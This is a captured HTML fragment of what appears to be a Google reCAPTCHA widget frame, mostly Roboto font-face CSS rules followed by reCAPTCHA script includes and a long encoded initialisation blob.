  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6Kq4LExaKzURkvicK1Dj1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6Kq4LExaKzURkvicK1Dj1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Kq4LExaKzURkvicK1Dj1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w71OwpvDnsOdwrgpGnPDqh4awqM4L8O2T01vXcK6wqVKTcOXwr/DosOADnTCosKvw4zCqAbDhcKWw63Dh8K4wr4kwqpyc3xUw6LCmhtbfMKOw5nCicK/Z8Ocw4rDgMKRwrNWQGJlDsKrGMKYwp0TGMOyIMOHNsOcw5HDumLChmzDqcKwwqTChsKOwq9WfMO4wqnDqUcMIA3CmygAw6spwoUXwrzCkl7Cj8OZw53Dsm9FwrrCqcOPGT/Cm8Ovw7hEwrrCkA9ow5tiwqgfw7pcw6vDnsO4bcO4wrw6wrpzBcK6DMOiSCXCjWjDnsO+ScKmbsK/wpx5w61hNsOlw6cpwqt4w4w7IsK0w6/CtsOGWUsNw4IQwrzDjsOtPcOLw7HCosKOwodIwoTDmsKmw6LDkcOiCAY6wpFvw6g4LA5Mw5xoOsOdMMOxwppywp1uwq3CvsK+wrE8JMK3woXCrsKbHVTDrcK9fQtQw5B4Gl/CncONMcOhwqLDs8Kew7rDpikSw5vCs8KAwqgLw6jCkDjCm8OIwrDCqsKDwqcdMSXCsFNiasOufcKgaMKCHsOkXsO7w5JAEAXDncKWbMOWbTt3A8Kcw7YLw63CmMKgwqcww7PDmcO7w7/DqGdsQwRgVDxsKy7Dl8Osw5rCrcO8UTxEACXCpMKGKlNTw75Zf0hYw7QfQy9YC8K9w7/CogIJaMOmUsOxY8K2w5tLw7PDrSRQw5vDpsOaS8KWFcKCI8O/[base64]/[base64]/CvcOGFcOXw5VrwpAOaMOvwoTDssOhTCvCnAREw5vDsjHDtnUAwqxxw5DCrnt7RRU+w7LDt2UWwrDDssKew5I0wq0Vw7bClcKcfyokXRXDp2gWbsOvEMOKWwXCucOXenhAw4bDkMOLw7/Ct0LDmMODXEY6wpJ5wqXCjnLDr8OywoDCqMKWwoPDoMKIwq93ccK6KkBNwqEEaHhnw7grwrPCu8O3w5VBIsKaU8OlJcK2HXnCuxnDm0IZw5TCqMOnSyEFdnrDqDk4BG/[base64]/CpRFMa8KeOsOwTsOCw5HDksKAIkIBw77CkMOrw5ccA0tSQTDCsj1/w5vCs8KyRTjCpl5dUzrDilDDjMKhOBp+FQfDlQRYw6kBw5fDgMOtw4rCpFDDhcOFK8Ohw5nDiAMlwp/DtSnDjXgpD2HDvAlMwq4ZAsOsw5Itw5Rnw6giw5wYwqpLHsKDwrw6w4zDtRE7Eg/[base64]/DisKNw5FKPWZwbB/CrAjDoMKHGBLDlklew7TCpgDDiCnDscK/JFzDhkvCicO8ZWAwwoUXw7MzaMOvYnFpw43CklHCpcKsLn/CkHDCuB5lwpvDpGLCssOQwqfCjilHZ8KbWcKFw6BBcsKew4UcTcKhwonCkhNfRQcFKmTDmTh/woI2d3w7UCEWw7gHwpbDjTBBKcOkajDDsg/CuXfDksKhXsKUw59Zdh4KwpYEc2sXcMK4S2cjwrrDuw5IwpZVZcKiHQ5zLcOjw7XDqMOAwrrDvcO/[base64]/wqfDhVzCugDDh19AAMKtw4UMbMORwqcvVEHDu8OCLR96AsObw4nDijPDrhoaC3V9w7vCt8OLPcObw6hxw4l6wpYEw4FOW8KOw4XDkcO/DRvDjMOqw5rCg8O3AQDCksKLw7vDp1XDlEDCvsOmQyR4ZMOTw7ZXw6TDgWHDnMKEI8KjV1rDnlLDm8O4G8O6AnEjw54YWMOFwpgsG8ObIWE6wpnCnsKXw6Rewog9Z07DoFQ+woLDqMKDwqDDlMKowoN+JhnCmsKBI3Aswp/DrMK9AnU4M8Odwo3CqhbDi8KBcG4ew7PCksKZJ8O3Y0TDn8O/w7HCj8Oiw47DtV4gw6Fwbkl2w5V9DxQSPiDDgMORIj7Cpg3DnxTDhcONBxTCg8KONGzCuFTCsGN/BMOGw7LChUTDgXgHM3jDgWbDs8KNwp04XkkJMsOMX8KKw5HCq8OJIlHDhzjDm8OgFcOwwpbDtMKzYWjCk1DDvgNUwoDChMO8BsOSQjQiV3vCscKYFsO3B8KyE3/Cg8K9CMKVGAHCqCLDuMK+M8KwwrMpwpbCm8OPw6HDsxIMDybDmEEMwpnCucKLRMK/w5XDjRXCuMKAwq7DvcK0JETCqsOxIl1hw6Y3A3rDo8OIw7zDrcKPN15cw60kw4/DsGl3w4d0VkXCkT5Bw6zDml3DshfDt8OsYjTDr8O5wojDl8Kdw4oGey0vw4EHCMOsS8O0HVzClMKDwqvCjsOGAsOSwp0FJcOAwqvCicKfw5hFUsKCf8KjcxTDuMOSwrsWw5RFwr/DjQLCn8OGw7bDvAPDu8KHw5zDocKlJMKiVH5swqvCoTUmb8ORworDg8KBw7bCisKqV8Kjw7HDmsKjB8OJwp3Dg8Kaw6DDjV4VD0kQw4nCmj/CiT4Iw4sBExhYwqxBTsO2wqhrwqXDjcKdA8KMHHlaR0vCusKUAThEcsKEwpgyA8O+w57Di3gZcMK5NcOxw57DiSnDqcOqw5ZpBMONw4XDtSIuwpTCusOGwoouDQN+bcOSWVfCk1gPw6Qnw4jCjn/Chg/DhMKMw5ATwpHDgHXDjMKxw4zChQjDqcK+QcOXwp4ncXDCg8KrdHoGwoR6w4PCoMKEw6XCv8OcesK+woNxYT/CgMOQUMK7RcOWQMOswr3CtzrCisOfw4fCmE9CFBEBw6FsYgvCgMKJIXVNOSNfw7Z/w5XCl8K4DjXCm8O4PF7DvsO+w6/CpV3CtsKcNcKeNMKYwoFVwqwBwo7DtinCml/CqsKuw5d4QldbFsKnwqDDvnDDvcKtWzPDkT8awpvCpMObwqIGwqHCtMOvw73DiR7DuC4+TUPChB4/IcKoUMKZw5NNTMKCYsOqHFwLw53CqcOgTDrCo8KwwoYNf3HDmcOuw6Bfwq0KK8KRIcK6CUjCr3t5FcKvw5vDkVdeT8OvWMOcw4U1T8OTw7pVKHg/w6gpNE7DqsOqw4JGOFXDsmlmHDjDnxM+CsOGwq3Cvxccw4LDpcKqw6cVFMKsw6fDrsOKP8K2w6XDkRXDmRJnWsKQwrNlw6B4N8Klwq80OMK3w5zCmm0JQjbDqiAaSXdWw6PCoGbCtMK8w4DDoCllPcKePALCpX7DryDDiSnDoT/DicKPw6vDliIkwoc3fcKfwr/DpFXDmsOLesKSwr/[base64]/DrWpMNTJfV0TCvQhSQcO0w5XDjUHCgcKDUsO/IMODw6DDhMKBKsK4w796wrrDmjLCo8OcXxoXBgEAwpAMLDs3w4sAwrFHA8KeE8Ocw7A5HlTDlTHDs1rCsMOWw4lTJ0tEwozDsMKqNMOjeMKIwoPCgcOHRVtQdxXCj3/[base64]/[base64]/CocOmwpXCicKOPmtcw6/CjcKSwqvClTgpRsO2w6TChjBfwoTDicOCw77DgcOPwqXDq8O7PsOuwqfCqDrDhk/DgCImw7dPwqTCjh02woXDkMOQw7XDpSoQLTVrXcOzT8KbFsOHZ8OICDpVwpczw7Itw4E+HW/[base64]/DjMObf8KldTl9wpvDmsO9w6fDtsKlFj4OwoVPbRbCs0LDlcOlVcKWwrHDmjTDh8OOw6p5wqAmwqxOwopPw6/CiClPw4IWcmNrw4XDr8Kkw6HDpsKRwrTCg8OZw64/fzs6R8KkwqwyMUUpFCp9akTDuMKAw5YGGsK2wpw4MsKyBHnCuRLCqMKbwqPDogVaw4vCt1J+EsKQworDkU8pQcOKeXLDqcKbw5bDqcK/[base64]/wqh2wqNILBZ4w4pcw4XCgMOqw5nCjMO2wrdnZcKpw6Fzw4DDoMOWwr5T